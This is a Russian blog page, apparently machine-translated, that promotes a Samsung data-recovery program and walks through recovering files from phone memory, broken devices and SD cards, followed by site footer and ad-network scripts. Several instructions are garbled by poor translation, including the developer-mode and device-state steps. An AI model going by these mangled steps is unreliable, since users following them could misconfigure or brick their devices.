<h2><span id="_Samsung___Samsung">Восстановление данных Samsung: Восстановление удаленных файлов с Samsung Мобильных телефонов и планшетов</span></h2>
<p>Независимо от того, вам нужно восстановить удаленные файлы из внутренней памяти или SD-карты телефона Samsung или планшета, или извлекать файлы из не работающего мобильного устройства Samsung, Вы должны быть в состоянии найти ответ на этот пост.</p>
<h2><span id="____Samsung">Как восстановить удаленные файлы из памяти телефона от Samsung?</span></h2>
<ol>
<li>Бесплатно скачать и установить инструмент восстановления Samsung (для ОС Windows, для Mac);</li>
<li>Запустите приложение для восстановления данных Samsung;</li>
<li>Выберите Восстановить (Восстановление данных с телефона);</li>
<li>Подключите ваш мобильный телефон Samsung к компьютеру, и вы будете привели к Recover интерфейс;</li>
<li>Выполните следующие действия, чтобы включить отладку USB на вашем Samsung телефон или планшет:</li>
</ol>
<p><strong>Для Samsung Galaxy S8 и S8 +:</strong></p>
<p>Перейдите в настройки &gt; О телефоне &gt; информация о программном обеспечении, номер крана Сложение 7 раз, вернуться в раздел Настройки и нажмите Параметры разработчика, переключение на режим разработчика, а затем включить отладку USB.</p>
<p><strong>Для Samsung Galaxy S7, S6 и S5:</strong></p>
<p>Перейдите в настройки &gt;  Об устройстве &gt; Информация о ПО, номер крана Сложение 7 раз, вернуться в настройки и выбрать параметры для разработчиков, включить опции разработчика, а затем активировать отладку USB.</p>
<p><strong>Для серии Примечание Samsung Galaxy и серии J:</strong></p>
<p>Перейдите в настройки &gt;  Об устройстве &gt; Информация о ПО, номер крана Сложение 7 раз, вернуться в настройки и выбрать параметры для разработчиков, переключатель на опции разработчика, а затем активировать отладку USB.</p>
<ol>
<li>Выберите удаленные типы данных, которые вы хотите восстановить с телефона Samsung или планшета, и нажмите кнопку Далее.</li>
</ol>
<p><strong>Заметка:</strong></p>
<p>В данный момент, Контакты, обмен сообщениями, История звонков, Сообщения WhatsApp &amp; вложения, Галерея, аудио, Видео, Документы могут быть взысканы с помощью программного обеспечения для восстановления Samsung.</p>
<ol>
<li>Через несколько минут, восстановление данных программное обеспечение Samsung перечисляет все найденные данные по категориям.</li>
<li>Предварительный просмотр найденных данных и проверьте данные, которые вы хотели бы восстановить.</li>
<li>Нажмите кнопку Восстановить, чтобы сохранить найденные данные на компьютер.</li>
</ol>
<h2><span id="___Samsung-2">Как восстановить удаленные данные с разбитым Samsung телефона или планшета?</span></h2>
<p>Если вы Samsung мобильный поврежден, или вы не можете делать какие-либо операций на устройство из-за черный экран, разбитый экран, отвечать на запросы экрана или любой другой причине, у вас еще есть возможность сохранить данные из разбитых мобильных.</p>
<p>В настоящее время только следующие телефоны и планшеты Samsung поддерживаются программным обеспечением Samsung восстановления мобильных данных для восстановления файлов из сломанных устройств Samsung:</p>
<p>В качестве данного телефона приложения восстановления Samsung:</p>
<ul>
<li>Галакси ноут 3</li>
<li>Галакси ноут 4</li>
<li>Галакси ноут 4 край</li>
<li>Галакси ноут 8.0</li>
<li>Galaxy Note II</li>
<li>Galaxy S3</li>
<li>Galaxy S4</li>
<li>Galaxy S4 Активный</li>
<li>Galaxy S4 LTE-A</li>
<li>Galaxy S4 Mini</li>
<li>Galaxy S5</li>
<li>Galaxy S5 Duos</li>
<li>Galaxy S6</li>
<li>Galaxy S6 Край</li>
<li>Galaxy S6 Пограничный Plus</li>
</ul>
<p>В планшетном программное обеспечение для восстановления данных Samsung:</p>
<ul>
<li>Tab Galaxy 7</li>
<li>Galaxy Tab Pro 10.1</li>
<li>Galaxy Tab Pro 8.4</li>
<li>Galaxy Tab S 8.4</li>
<li>Tab Galaxy 2 10.1</li>
</ul>
<ol>
<li>Скачать восстановление данных Samsung бесплатно (для ОС Windows, для Mac)и установить его на свой ПК или Mac;</li>
<li>Запустите приложение восстановления Samsung на компьютере;</li>
<li>Нажмите кнопку «Восстановить»;</li>
<li>Подключите ваш сломанный Samsung мобильный телефон к компьютеру;</li>
<li>Выберите Восстановить из разбитого телефона вкладки слева;</li>
<li>Выберите типы файлов, которые вы хотите получить обратно от устройства Samsung и нажмите кнопку Пуск;</li>
<li>Выберите состояние разбитого Samsung телефон или планшет из двух вариантов:</li>
</ol>
<ul>
<li>Нажмите Безразлично &amp; Rsquo; т работу или не может получить доступ к телефону</li>
<li>Черный или сломанный экран.</li>
</ul>
<ol>
<li>Выберите имя устройства и модель устройства из списков телефонов и планшетов Samsung;</li>
</ol>
<p><strong>Заметка:</strong> Это весьма важно, чтобы выбрать модель правильно Samsung в этом шаге, как ошибочная модель устройства может привести к обмуровкам устройства или другим сбоям за выкуп.</p>
<ol>
<li>Нажмите кнопку Далее и введите и подтвердите правильное имя устройства и модель;</li>
<li>Поместите устройство Samsung в режим загрузки с помощью следующих шагов:</li>
</ol>
<p>Выключение телефона. Нажмите и удерживайте Volume Down, Дом и кнопка питания на телефоне.</p>
<p>Нажмите кнопку увеличения громкости, чтобы войти в режим загрузки.</p>
<ol>
<li>Андроид для восстановления Samsung начинает анализировать телефон и загрузить пакет восстановления;</li>
<li>По завершении анализа и сканирования, восстановление Samsung файл содержит список всех файлов по типам данных для предварительного просмотра, выбрать и затем восстановить к вашему ПК или Mac.</li>
</ol>
<h2><span id="___SD-_Samsung">Как восстановить удаленные файлы с SD-карты устройств Samsung?</span></h2>
<p>В общем, этот метод позволяет восстанавливать удаленные файлы из всех электронных устройств Samsung потребителей, такие как цифровые камеры, Видеокамеры, мобильные телефоны и планшеты с картами памяти (в том числе SD карты и MicroSD карт).</p>
<ol>
<li>Скачать мобильное восстановление данных Samsung (для ОС Windows, для Mac) и установить его на своем компьютере;</li>
<li>Откройте программу восстановления данных Samsung, и ударил Восстановить модуль;</li>
<li>Вставьте карту памяти SD данных потерянных в устройстве для чтения карт или телефон Samsung, и связать с компьютером, затем нажмите кнопку Далее, чтобы перейти.</li>
<li>Выберите режим восстановления и нажмите кнопку Далее.</li>
<li>Инструмент восстановления данных Samsung начинает сканировать данные на SD-карте.</li>
<li>Предварительный просмотр удаленных файлов, найденных на карте и сохранить на свой компьютер.</li>
</ol>
<p>Как вы видете, <span>the</span>Android-восстановления данных для Samsung может выступать в качестве восстановления Samsung телефонов, Samsung восстановления планшета и восстановление SD карты Samsung для восстановления удаленных файлов с телефонов Samsung, таблетки, камеры, видеокамеры и любые другие электронные устройства, электронные потребительские устройства с SD-карты или SD карты Micro установлены.</p>
<p> &#8212;&gt;  </p>
<div class="link-source"><span>Используемые источники:</span></p>
<ul>
<li>https://samsung-galaxy.mobi/vosstanovlenie-udalyonnyih-foto-na-telefonah-samsung/</li>
<li>http://ams-fenix.ru/vosstanovlenie-failov-samsung.php</li>
<li>https://pomogaemkompu.temaretik.com/1136793824037963878/kak-vosstanovit-udalyonnye-fajly-na-androide-bez-pk&#8212;chyotkij-manual/</li>
<li>https://nanoreview.net/12655-kak-vosstanovit-udalennuyu-informaciyu-na-samsung-galaxy.html</li>
<li>https://www.data-recovery-android.com/tutorials/ru/samsung-data-recovery-recover-deleted-files-from-samsung-phones-and-tablets/</li>
</ul>





</index>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fkak-vosstanovit-udalennye-video-na-androide-samsung.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D1%83%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%D0%B5+%D0%A1%D0%B0%D0%BC%D1%81%D1%83%D0%BD%D0%B3&url=https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fkak-vosstanovit-udalennye-video-na-androide-samsung.html&via=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B+%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0+ZTE"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://ztegid.ru/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ztegid.ru/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html&amp;media=https://ztegid.ru/wp-content/uploads/2019/12/pp_image_5666_8xps5zynstvosstanovlenie-failov-samsung_01.jpg&description=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D1%83%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%D0%B5+%D0%A1%D0%B0%D0%BC%D1%81%D1%83%D0%BD%D0%B3" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D1%83%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%D0%B5+%D0%A1%D0%B0%D0%BC%D1%81%D1%83%D0%BD%D0%B3%20-%20https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fkak-vosstanovit-udalennye-video-na-androide-samsung.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ztegid.ru/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ztegid.ru/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html" data-text="Как восстановить удаленные видео на Андроиде Самсунг" data-via="" data-lang="en">tweet</a> <script data-rocketlazyloadscript='[data-uri]' ></script></li></ul></div></div>            	<div class="adv-big">
					<!-- migid_bottom -->
				</div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://ztegid.ru/blog/obzory/kak-vosstanovit-udalennye-kontakty-telefonnoj-knigi-na-android-ustrojstve.html">Как восстановить удаленные контакты телефонной книги на Андроид устройстве</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://ztegid.ru/blog/obschee/uchimsya-samostoyatelno-vosstanavlivat-udalennye-fotografii-na-telefone.html">Учимся самостоятельно восстанавливать удаленные фотографии на телефоне</a></div></div></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-12-23T03:36:11+00:00"><meta itemprop="dateModified" content="2019-12-23T03:36:11+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ztegid.ru/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2017/10/logo.png"></span><meta itemprop="name" content="Телефоны и техника ZTE"></span><meta itemprop="headline " content="Как восстановить удаленные видео на Андроиде Самсунг"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_5666_8xps5zynstvosstanovlenie-failov-samsung_01.jpg"><meta itemprop="width" content="631"><meta itemprop="height" content="459"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_1_6936a3f4d2057_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6936a3f4d2057" ><script>var block_td_uid_1_6936a3f4d2057 = new tdBlock();
block_td_uid_1_6936a3f4d2057.id = "td_uid_1_6936a3f4d2057";
block_td_uid_1_6936a3f4d2057.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_6936a3f4d2057_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6936a3f4d2057_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4761,"live_filter_cur_post_author":"0"}';
block_td_uid_1_6936a3f4d2057.td_column_number = "3";
block_td_uid_1_6936a3f4d2057.block_type = "td_block_related_posts";
block_td_uid_1_6936a3f4d2057.post_count = "3";
block_td_uid_1_6936a3f4d2057.found_posts = "1074";
block_td_uid_1_6936a3f4d2057.header_color = "";
block_td_uid_1_6936a3f4d2057.ajax_pagination_infinite_stop = "";
block_td_uid_1_6936a3f4d2057.max_num_pages = "358";
tdBlocksArray.push(block_td_uid_1_6936a3f4d2057);
</script><h4 class="td-related-title"><a id="td_uid_2_6936a3f4d332a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_6936a3f4d2057" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_3_6936a3f4d332d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_6936a3f4d2057" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_1_6936a3f4d2057 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/analitika/novoe-prilozhenie-ikea-pozvolyaet-primerit-mebel-pri-pomoshhi-smartfona.html" rel="bookmark" title="Новое приложение IKEA позволяет «примерить» мебель при помощи смартфона"><img width="32" height="32" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132212_lfqsg55catikea-icon.png" alt="" title="Новое приложение IKEA позволяет «примерить» мебель при помощи смартфона"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/analitika/novoe-prilozhenie-ikea-pozvolyaet-primerit-mebel-pri-pomoshhi-smartfona.html" rel="bookmark" title="Новое приложение IKEA позволяет «примерить» мебель при помощи смартфона">Новое приложение IKEA позволяет «примерить» мебель при помощи смартфона</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/analitika/znaet-mama-eto-besplatnyj-servis-dlya-otslezhivaniya-mestopolozheniya-vashego-rebenka.html" rel="bookmark" title="“Знает Мама” — это бесплатный сервис для отслеживания местоположения Вашего ребенка."><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132088_yhpb9ipf4twp_ss_20141202_0010-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132088_yhpb9ipf4twp_ss_20141202_0010-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132088_yhpb9ipf4twp_ss_20141202_0010-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Знает Мама” — это бесплатный сервис для отслеживания местоположения Вашего ребенка."/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/analitika/znaet-mama-eto-besplatnyj-servis-dlya-otslezhivaniya-mestopolozheniya-vashego-rebenka.html" rel="bookmark" title="“Знает Мама” — это бесплатный сервис для отслеживания местоположения Вашего ребенка.">“Знает Мама” — это бесплатный сервис для отслеживания местоположения Вашего ребенка.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/analitika/nano-sim-karta-dlya-smartfona-kak-obrezat-obychnuyu-ili-mikro-sim-kartu-pod-nano-sim-format.html" rel="bookmark" title="Нано сим-карта для смартфона. Как обрезать обычную или микро сим-карту под nano sim формат"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131885_x7tl8lhnvtnanosim-1_result-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131885_x7tl8lhnvtnanosim-1_result-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131885_x7tl8lhnvtnanosim-1_result-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Нано сим-карта для смартфона. Как обрезать обычную или микро сим-карту под nano sim формат"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/analitika/nano-sim-karta-dlya-smartfona-kak-obrezat-obychnuyu-ili-mikro-sim-kartu-pod-nano-sim-format.html" rel="bookmark" title="Нано сим-карта для смартфона. Как обрезать обычную или микро сим-карту под nano sim формат">Нано сим-карта для смартфона. Как обрезать обычную или микро сим-карту под nano sim формат</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6936a3f4d2057" data-td_block_id="td_uid_1_6936a3f4d2057"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6936a3f4d2057" data-td_block_id="td_uid_1_6936a3f4d2057"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ztegid.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='4761' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b16b730de3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                        <!-- .no sidebar -->
                                        </div>
                    </div>
                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<div id="footer">
    <div id="footerCover">
        <div id="footerSubCover" class="row no_margins">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footerContent">
                <a href="/" class="footerLogo"><img src="/img/logo.png"></a>
                
                <div class="footerDescription">
                    Информационный сайт про ZTE, советы, поддержка, работа устройств. Каталог смартфонов и других гаджетов ZTE.
                </div>
                
                <div class="footerSocial">
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-0 col-xs-0 footerSeparate"></div>
            
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 footerSections row no_margins">
                                
                <div class="footerBlock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="blockTitle">Блог</div>
                    <div class="blockSections">
                        <a href="/blog/analitika/">Аналитика</a>
                    	<a href="/blog/obzory/">Обзоры</a>
                    	<a href="/blog/obschee/">Общее</a>
                    	<a href="/blog/reshenie-problem/">Прошивка</a>
                    	<a href="/blog/drugoe/">Другое</a>
                    </div>
                </div>
                
                <div class="footerVKblock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="footerBlog">
                        <script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                        VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 167637239);
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footerBottom">
        <div class="bottomContent">&copy; 2017, ZTEGID.ru <b> - ваш гид в мире ZTE</b> <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a></div>
        					
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-155106592-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

        <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
    </div>
</div>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"neopush.online",rotator:'136zw'}; </script>
<script async="async" type="text/javascript" src="//rbpark1.website/136zw.min.js"></script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6 (rara)
        Deploy mode: deploy
        
        uid: 6936a3f4d6450
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.adaptbot { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptbot { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptbot { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptbot { width: 320px; height: 250px; } }

.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }
</style>

<div class="td-container"><script charset="utf-8" async src="https://www.rbpark1.website/pushJs/3IUZ6_zT.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbpark1.website',rotator:'136zw'};token=localStorage.getItem('136zw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbpark1.website/136zw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('136zw', token);</script>

<div class="rl_cnt_bg" data-id="233451" id="233451"></div>
<div class="rl_cnt_bg" data-id="233452" id="233452"></div>
<div class="rl_cnt_bg" data-id="233453" id="233453"></div>
<div class="rl_cnt_bg" data-id="233454" id="233454"></div>
<div class="rl_cnt_bg" data-id="339036" id="233455"></div>
<div class="rl_cnt_bg" data-id="300461" id="300461"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div:not(.img,.txt,.label,.value), article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 5,
p2 = Math.round( artLenght / 100 ) + 15,
p34 = Math.round( artLenght / 100 ) + 25,
p4 = Math.round( artLenght / 100 ) + 35,
p5 = Math.round( artLenght / 100 ) + 45,
p6 = Math.round( artLenght / 100 ) + 55;

insertAfter(document.getElementById('233451'), article[p14]);
insertAfter(document.getElementById('233452'), article[p2]);
insertAfter(document.getElementById('233453'), article[p34]);
insertAfter(document.getElementById('233454'), article[p4]);
insertAfter(document.getElementById('233455'), article[p5]);
insertAfter(document.getElementById('300461'), article[p6]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="100381"></div>
<div class="rl_cnt_bg" data-id="163801"></div></div><script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=5.8.4' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
